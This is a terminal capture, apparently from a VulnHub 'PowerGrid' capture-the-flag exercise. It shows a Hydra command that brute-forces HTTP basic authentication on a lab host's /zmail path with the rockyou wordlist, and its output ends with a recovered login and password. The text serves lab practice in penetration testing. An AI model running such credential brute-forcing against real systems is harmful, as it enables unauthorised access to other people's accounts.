 ❯ hydra -L users -P /usr/share/wordlists/rockyou.txt -o creds.txt -f -s 80 $IP http-get /zmail
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-03 01:33:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking http-get://192.168.216.152:80/zmail
[STATUS] 8230.00 tries/min, 8230 tries in 00:01h, 43024967 to do in 87:08h, 16 active
[STATUS] 8352.67 tries/min, 25058 tries in 00:03h, 43008139 to do in 85:50h, 16 active
[STATUS] 8377.29 tries/min, 58641 tries in 00:07h, 42974556 to do in 85:30h, 16 active
[80][http-get] host: 192.168.216.152   login: p48   password: electrico
[STATUS] attack finished for 192.168.216.152 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-03 01:46:44
/home/gone/Desktop/Machines/VulnHub/PowerGrid/content ✔ took 13m 33s with root@parrot